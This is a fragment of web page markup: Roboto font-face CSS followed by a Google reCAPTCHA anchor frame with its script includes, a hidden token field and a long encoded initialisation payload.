  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Viq_qyV5pCZv9rFCgY9eEQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Viq_qyV5pCZv9rFCgY9eEQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Viq_qyV5pCZv9rFCgY9eEQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wrXCt8KLfsOzccOUw5zCosKDHsOFBcKYw7YewpYEwp7CiMKaw54hwp5Dw7TDhcKTIcKrWcKRUhzDlMKdw4gVFFXCiMO0AH3DmBLDtWLCn0gRfwvCkxTDjWF5OkZ8Y8OcZMO7w5xoN1LCnxtMK8K8bjZ/wqUHw6bDlsKcMsKwwonChsKfw7NNw4xaNcKtOX/DvcOgZcOnw5TDsBfClcO1woMGGsO/Gx7CksOhGHZgHcOKw6TCmQzDo8OKBE4dwonDumbCjsOswrzDq8OVVRbDh8KTwr7CvHvCnXYcw6rDisKpwroyw6AuwqzCrsKuwoLDrVfDv8KDwpnDn1BRwqhpw4w7w5nDusK5UMKBw58QMsOMX8K/aA/CjMKYwpATw7fCsRfCmDobYgzCniExwoLDgCkrdyfCuQTCp8ODYMK7wo8abybDh8KnPkI5w6DCkMOkw4TCtMKcfsOwwpF5JlvCucOfbmMyw5TCrl7ChcK3w4jDvWzDuFXCg8KhbU1yO8Kaw4YeBnrDo8K6wr4FCmDCvsKKUsKQDj0IDsK/[base64]/CgMOcNMOew6VZw5ENw4QCbEx8dhvDsA1WYsKkwrpodjzDtcOHYk9Ow4lhQcOyOMO0ZyUew7MxCMOcw5bClsKtXQ/[base64]/DvMOawqtzDMORK8O0L8O/XcKjwoU1w54tAcOmw74bwo/DkmwMLsO6dsO4F8KVDAPCoMK5NwHCu8KPwpDCsVTCnXMwU8OXwpTChSwWYhx/wpvCtcOMwo4Zw7ECwr3CoBQow5/DtcOMwrYCJ3fDlsKgBWdtHU/[base64]/CmB/[base64]/DmQU9ETXCpAlBKHTCksOvw5IcwrvDs8KVwpzDnQQwwpg4DnLDmS0tw4TDrRXDikNFwrvDmFjDvCzCmsKRw4kpLcKFPcKxw4XDuMOLbEADw5/CtcOLHiMgQMKIQDvDlhAyw6/DuU5USsOCwqBoSj/[base64]/[base64]/BsORw77CoMOLc3/DkMKeQMOxwrEgcMKkw5gHw6jDlTQjS8KLaSd4ZcOKwo17w6PCiA/[base64]/wrrDmMKiCcOawpLCk8KqaisaNglrPVHDm1DDpsOtd1fCisOHMMKGbMO+w6Emw4sIw4jCikJmLsOpwoQrccKBw5XDgMOUMsO3Ag7CvsKldADCmMOiR8Okw6rDrxvCmMKPw57ClU/DhgPCjW3DhQ8FwqUMw5YaTsKhwrYpQFB8wq3Dji/DrMOWbsOqHmrDusK6w7fCvTg6wqYxY8O0w70ow5dmLsKrB8OzwpVSf2IEPsKAw6VuZ8Knw7DCmMO2J8K7IsOuwpPDrEs1bxQ7wphpXkPChATDnnMJwqHDnWR8QMOxw6bDlMOfwoJxw73Ch28DT8KUFcK9w79vw4jCocKAwrjCrcK/wr3CrMKhdTbCnzhbPMK7C10nMsOIBsOrwr/DtcOubgHDqHHDghvChx1UwrtSw5IYA8OTwrfDqmsWPlJsw5ApJAJawpHCh1luw7A/w75owrZuMMOxYWkUwo/Dgm/[base64]/ClwDDpMO9w7jCvC9uXMOFwo/DkMKKLlIJe3BEwqcXPsO2wqLCq31ww5NzXhYLw6J/w47Cmh8NYypdw7tAfMOSNcKjworDn8K9w6J9wqfCvjbDosO2wrsjJMKVwpZFwrpVOEx/w4ckV8KqFhDDv8OYFMO3UcOrK8OeHcKteAzCjMK/[base64]/wo9wwoPDpMKmcUrCl8OSbX9Jwo1oXyXDnQfChwDDtEbDrEs0w597w4l+wpFBw6Icw7XDh8OUbcKSeMKJwp3Ch8OJwoZbOcOWHCTCrsKZwoXCs8KNw5giJ0fDnQXCpMOJaRA7w7rDlsKQAhbClw/DnzVPw6rCicOHTi1kSWoYwoAiw4bCqw4dw757ZcONwpYgwosQw4/DqTVMw6Q/[base64]/[base64]/Dh8KlwrXDuxRzw6DCi8KZwpZlw6BAw4/[base64]/Cn8K1HllDDGLCknvDksKTw6XDuhkxw6wiw7XDlBHDpcKWw6zCuX9Xw5dmw6EscsK4wqPDuRTDqSA/Z3l7wo7CnyXDkAXClBJrwoHCvDHCm2kaw5sMwrjDqT3ChMKIdsOQwrfDucOHwrEaKjMqw6plDMOuwofCgknDpMKBw4Myw6bCosOvw5PDujx6wrnCkQdxPMORBzB9wrvDucOgw6rDlRVWccO6ecKGw6h3a8OuGl9vwo0ER8OPw4lQw50sw4PCqFomw4XDnMKkwo/CjMOiNUoSIsOHPjrDkUbDsQFiwprCs8KqwqbDuTjDu8K7JFzCnsKhwqvCnMOYRSfCpl3CkXAbwoXDi8OiOMKJbcOYw4dDwozCn8Omw75UwqLCq8OFw6rDgg/DhR8JR8Ofw5hNLWzCkcOMw5HCqcOow7HCpWnClsKCw4HCnjfCuMK9w7fCgMOgw6VsIS1xB8O9woYcwpRHDsOpJDYzX8O3BWrDrcKELsKMw5PCmx3CogdWXmtbwovDnikfd3/ChsKCaQHDvsONw410EX/ChiTDksOkw7wFw6bDjcO6bgLDvcOyw5IgX8ORwr7DhMKDFDh4C3zDky4rw4l4fMKgKsKzw702wr4Iwr/[base64]/DisOjKn9iw7HCqsOiXcKFMQHDqxnCjjIIwot1TBjCmcONw6gyfVzDiS/[base64]/fMOuRcK6aXPDm8Knw5fCpcKPXsK2w5XDgcO/XcK9HsKlY8Oiw6ZabMO+F8OMw5bCvcKjw6I+wqVNwosew708wq/Dr8Klw4fDlsKSTCNzZwtKRnRYwr1ew73DusOlw5rCvmHCkMKuZ2w6woBSCUk+w6dfSFPDsDDCpD0+wrx/[base64]/[base64]/B8KsQRHDiMK3wpIzwq82MMOAwrXCtQ/[base64]/CsggVw6HDpSDCj3Izw45Jw4PDhMOyw4UzwqnCrg7CocOewp0YShEPw7NzdMKzw7LCr13DrHPDizbCvsOow5hrwqnDk8OkwrnCkSMwb8OhwqzCkcKjwrQic13DgMOOw6IPccKMwrrCgMK4wr3CsMKKw7TDj0/DjcKhwpQ9wrd+w5wBLsOneMKgwp5tLcK0w6PCi8Onw4kUVhwpXx/DtFPDpH3Dj0nCiWgKVMK5S8ORJMODbBBJwpE4JCXCgwnCoMOOLsKPw5jCr15gwpJjBMOhNcK2wpl5UsKuJcKbGDBhw7haewBoQcOLwp/Dqw/Cq3Vxw5bDgcKGS8Ovw7bDqCXCr8KZQsOYOmAxFsOSeSx+wptpwqY7w4Bew4Abw7sXRsOmwocsw73DusOcwqd7wq7DuG8jUsKzasKQf8K5w6zDjnw1YcKSMcKCclTCkmPCqm3Dk3wzN3LCtxsNw7nDrwLCkkoXe8K7w6LDrcKYw5/Crkc4CcO2MSUAw4tFw7bCiw7Ck8K1w5cbwoDDisKvXsOGEsOmasOqTMOIwqYbecOlPnQmZsKywrTCvMOxwp3Cm8KYw4HCpsOAAgNACEvCl8ObTW8NWjM8RRt3w7rCisKRPyTCu8KcM0TCvHcVwpYCw5/CuMKnw6V2NMOnwrEtUxnCv8O7w6JzAjPDiVRjw5TCoMKuw4zCuRbCil7Dq8OJwoYRw7EFYT4dw7HCoU3CgMKHwqdqw6vCpsO1SsOKwohQwr5hwqHDqn/Dt8OgGlvDvMOYw7XDrcOsAcK7w4IywrcBZ28zK0lPE2XDkFt9wpcrwrbDjsKmwp7DtsOlN8KwwpUMbMK4ecK5w4XDgFcUIznCknrDkB/DpcKxw4vDosOEwpd/w5ASegPCryPCuFPDgEnDscOcwodsHMKwwpZvZsKXLsOcB8Oew4fCv8K+w5gOwrZiw7DDvhxtw6Qiwr7DjQlZJ8OmOcOvw5/DsMKZUxwnwrrDgDlnYFdvBC/[base64]/w5PCn0l6D8K8w7kwwoLDiE7DmBnClcOcw6LCoEjCn8OJwrLCvnbDgcOmw6zCmMKOwobCqEUgA8O8w7wow4PCjMOcYmPCksONdU7CrRrDuw5xwq/CqD7Cr0PDscKNTVvCqsK6woZha8K/GUgTMQTDvH8PwrpBIEDDg2TDjMOpw6RtwrJAw7wjPMOYwrZ7GMKlwr4GUhoYwr7DssK/KsORRX05wpNOYsKRwpZWMhJEw7fDhcO5wogpcDrCpsOXN8KCwp3Ck8K2wqPDsQ7CqMKhAyvDtErCpXHDjzxoCsKswoTCqxLCgn8VZyHDvl4Zw6fDpsKXD3Ajw7V7wroawpjDjcO8w5kJw6UswofCmcKfesKvesO/P8Ovw6bCjcKKw6YndcORdVhfw7/CpcKOR1NcLVphOlJpw6TDlw4iJFgdFXnCgivDqEnDqG9Kw7DCvgYSw7TDkj7Co8OqwqcTKAJgOcOiKh/DnMKhwogrRCHCpGkowpjDhMK6BsODEALDoiU8w5Ejwo4qDMOiPsOXw6TClMOMwpt+QT5CLQPDqhjCvBXDicK1woYXdMKjw5vDqFUIYCfDlH/Cm8Kew5XDiRAXw4fCs8O2HsKHBWsmw6DCjkANwo53S8OMwqrCrWnDo8K6wppEWsO2w7nCnhjDqRbDmsOaAzV8wpE9LWxgbMOFwrImPyjCgcORwpQwwpPDgcKsHEwhwpB6w5/[base64]/DlVHDrgQRw6nDsQfDlgwIX0/Cl2FKw4PDn8KYw7PDkC00w7rDk8OKw4LCmjsJN8KHw75Jwr1OaMOePSTCtcOue8KbJF/DgsKbwqZVw5IiDMOawo/[base64]/[base64]/[base64]/[base64]/CmT5CYMKTw5XDjn4Fw69nJ1DDoMK4fnk6T1kfw7XCkMO2VQTDjTRmwq8Gw53CksOlZcKhLMK8w4NVw6tCFcK/wrrClcKGQQjDnAzDrSE0wobCuSEQOcKaSnMLYBF9woXDocO2BWZ8BxfCiMKzw5NgwovCg8K+ZsKTYsO3w4LCqhMaEGPDnnsnwp4MwoHDm8OsVm10wpfCnVMzw5/CrsOmIcOocsKZQw99w7bDrm7Ck0TCmWx+RMKUw61WfTRLwp9WRS/Cow0cUcKPwrXClC5Sw4rCghfCqMObw7LDqArDoMKPEMK1w7DCoHLDisKJwovCqGXDogNOwpFlw4QOJgjCpMOZwrLCp8OlC8OTQzbDlsObOjEow4VdYinCi1zClHE7T8O/UwrCsUfCscOTw47CgcKRLDUlwojDusO/wqcpw4Juw5XDoj3DpcKAw6Q3w6Nbw4NSwoN+AsK9NHDDmMO/[base64]/Doy5PfnrCssKyUcKqw74Bw6gow7dzw4/Ds8KLwrNlw6rCrsK7w5J6wrLDncO4wp8tFsOkB8OGWcOmOnlaCzfDjMOPLcK6w4XDgsOqw7DCsk8two/CuUA7LEPClVzDgXjClsOydjXCtMK+OQFCw7nCvcKKwrMwU8OOw5oLw58ewoksESpKVMKuwp57wqnCqHjDr8KzLQ/CmDPDv8OMw4FbPm1MMRXCjsOsBMK9QMKjVcOEw5IgwrvDr8O2N8OTwp5kMsO8MkvDomRswpnCtcObw6cNw6XCocKmw6QOdcKff8K9EsK6fcOxCTfCgAlHw71AwrvDiyAjw6nCssKnw7/DlxUVS8OZw5kAbGopw4xtw6BYPMKfRMKIw5fDuwEcaMKlITzCoyETw5dWQFrChcK0w6oPwrDDp8KRK1ZUw7ViU0Yow7UAY8OGwoFvXMOswqfCk1xQw4LDpsOaw50fcVM8CMOJSD1qwqNxEsKgw4zCvMOMw6A6wqnDi0N/[base64]/[base64]/CvcKZw5/[base64]/wo9DA8ODbnM0YsKPGMKNJcKONU4AHMK9wrg1VlLCm8KeB8OKwosBwr04a21wwp5Ow4nDt8KUfMOQw4I7w7HDu8KvwrLDk0U8Q8KvwqfCo3TDicOYw7w8wopzw5DCtcOsw6nDlxw5w65vwrd4w6jChUHDtFJHbnt+C8Krwo8OBcOGw5/DlG/DgcODw6huWMOJCnvCn8KMXWEUUVw0w7pXw4ZwQwbCvsK1YmzCqcKzKnV7wrZTOsKTw4bCrgbDnUzCiCjDrcKDwojCosO9EcOAT2TDqi9nw612R8Oyw4sKw6o0KMOMXTvDtsKdSMODw7PDvsKkZxxFEMO7w7fDs30jwqHCsW3Cv8KvMsOgHCLDrjvDgX/Ds8OyFFrCrCBpwoBxLwBUOcO4w5VjD8KKw6XCp2DDlF3Dm8KTw5LDgGlbw7nDqSZ5F8OBw6/DmB3CgjNRw53CkF4ewoTCn8KAPcOHbcKtw6PCll5kRw/Dp39HwrFoeTPCsElIwojCj8KjYDoewoBewpZ3wqUJw5Q/LsOLasOAwpZlwoUmQWzDuiI7fsOrwrrClRhqwrQKw7/DjMOSC8KJK8OUPR9Vwp4fw5PCiMOCUcOEL0FKe8O+FDTCvH7DjV3DgMKWQsOiwpIHEsOew7/ClWYvw6jCs8OqaMO9wrLCqwbCl0dRwqF6w74VwpB7wq4Fw7xxUcOuSMKDwqfDosOmOcKbJxTDrjIYB8OFwpTDtsO7w55sdsOIBMOOworDhsOZfUtCwq/CtH3DhcKCO8OowqjDug3CuTBmb8K9EiRzLsOEw74VwqAawojDrsONMC9Zw4XCiC/DrcOncCNfwqLCmxTCtsOww6bDnWfCgScdDXbDhShsD8K5wqTCgTXDi8OlWgjClhNQLU8DXcKaQD7CosORwqNAwr4Kw54WGsO9wrPDhcOUwoTDjR/CjWMhf8KfYcOKTlrCj8OROAR2WsKubV1LNQjDpMOrwofDhy7DmMKmw5Yqw7tFwqcswotmfhLCuMOOHsK7EMO+H